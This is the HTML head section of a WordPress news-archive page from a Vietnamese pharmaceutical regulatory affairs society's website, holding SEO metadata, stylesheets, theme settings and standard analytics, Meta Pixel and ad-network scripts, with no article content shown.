

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnras.com/news/page/28/?filter_by=featured
body_size: 95242
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->

<head>

    <title>NEWS/TIN TỨC Archives - Trang 28 trên 35 - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://vnras.com/xmlrpc.php" />

    <meta name="facebook-domain-verification" content="y38pqxa8qfgjt7mxcweycoob2sfthb" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-02JE24G7KM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02JE24G7KM');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298698885931060');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298698885931060&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vnras.com/wp-content/uploads/2017/04/sinh_vien_luat.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vnras.com/news/page/28/" />
	<link rel="prev" href="https://vnras.com/news/page/27/" />
	<link rel="next" href="https://vnras.com/news/page/29/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NEWS/TIN TỨC Archives - Trang 28 trên 35 - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="og:url" content="https://vnras.com/news/" />
	<meta property="og:site_name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="og:image" content="https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vnras.com/news/","url":"https://vnras.com/news/page/28/","name":"NEWS/TIN TỨC Archives - Trang 28 trên 35 - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","isPartOf":{"@id":"https://vnras.com/#website"},"primaryImageOfPage":{"@id":"https://vnras.com/news/page/28/#primaryimage"},"image":{"@id":"https://vnras.com/news/page/28/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2017/09/logo-most-2.jpg","breadcrumb":{"@id":"https://vnras.com/news/page/28/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/news/page/28/#primaryimage","url":"https://vnras.com/wp-content/uploads/2017/09/logo-most-2.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2017/09/logo-most-2.jpg","width":"200","height":"199","caption":"được cấp phép cung cấp dịch vụ"},{"@type":"BreadcrumbList","@id":"https://vnras.com/news/page/28/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnras.com/"},{"@type":"ListItem","position":2,"name":"NEWS/TIN TỨC"}]},{"@type":"WebSite","@id":"https://vnras.com/#website","url":"https://vnras.com/","name":"Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","description":"Vietnam Regulatory Affairs Society","publisher":{"@id":"https://vnras.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnras.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vnras.com/#organization","name":"vnras","alternateName":"vnras","url":"https://vnras.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/logo/image/","url":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","width":1200,"height":800,"caption":"vnras"},"image":{"@id":"https://vnras.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RegulatoryAffairsServicesinVietNam/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo;" href="https://vnras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Dòng bình luận" href="https://vnras.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; NEWS/TIN TỨC" href="https://vnras.com/news/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnras.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vnras.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vnras.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vnras.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vnras.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnras.com/wp-json/wp/v2/categories/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vnras.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vnras.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8c913086a3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}</style>

<script src="https://jsc.mgid.com/site/989018.js" async>
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6DCSJHNX5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T6DCSJHNX5');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '317349438657165'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=317349438657165&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92814139-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals'
});
</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals',
content_ids: ['1234', '2424', '1318'],
content_type: 'product'
});
</script>



<script type="application/ld+json">

    {

        "@context": "https://schema.org",

        "@type": "BreadcrumbList",

        "itemListElement": [

            {

                "@type": "ListItem",

                "position": 1,

                "item": {

                    "@type": "WebSite",

                    "@id": "https://vnras.com/",

                    "name": "Home"

                }

            },

            {

                "@type": "ListItem",

                "position": 2,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/news/",

                    "name": "NEWS/TIN TỨC"

                }

            }

            ,{

                "@type": "ListItem",

                "position": 3,

                    "item": {

                    "@type": "WebPage",

                    "@id": "",

                    "name": "Page 28"                                

                }

            }    

        ]

    }

</script>
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />
<meta name="msapplication-TileImage" content="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />

<!-- Button style compiled by theme -->

<style></style>

